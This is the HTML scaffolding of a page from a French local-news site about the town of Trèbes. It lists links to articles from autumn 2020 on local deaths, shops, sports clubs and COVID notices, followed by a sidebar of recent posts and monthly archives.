							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
